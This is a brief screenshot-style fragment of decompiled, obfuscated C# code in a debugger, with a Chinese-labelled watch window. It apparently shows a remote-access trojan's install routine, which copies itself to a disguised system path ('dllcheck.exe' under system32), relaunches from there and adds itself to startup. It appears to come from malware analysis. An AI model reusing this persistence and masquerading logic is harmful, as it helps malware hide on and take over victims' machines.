 86 }
87 GClass30.smethod_1(GClass0.string_2, GClass0.string_3);
88 GClass53.InstallPath = Path.Combine(GClass0.string_4, ((!string.IsNullOrEmpty(GClass0.strin
(GClass0.string_5 + "\\") : "") + GClass0.string_6);
89 GClass52.smethod_0();
90 GClass42.smethod_3(GClass53.CurrentPath);
91 if (GClass0.bool_0 && !(GClass53.CurrentPath == GClass53.InstallPath))
92 {
93 GClass40.smethod_1();
94 GClass35.smethod_0(Class0.gclass34_0);
95 return false;
96 }
97 GClass41.smethod_2();
98 if (GClass0.bool_1 && !GClass38.smethod_0())
99 {
100 GClass53.AddToStartupFailed = true;
101 }
102 if (GClass0.bool_0 && GClass0.bool_2)
103 {
100 %
监视 1
名称 值
GClass53.InstallPath @"C:\Windows\system32\dllcheck\dllcheck.exe"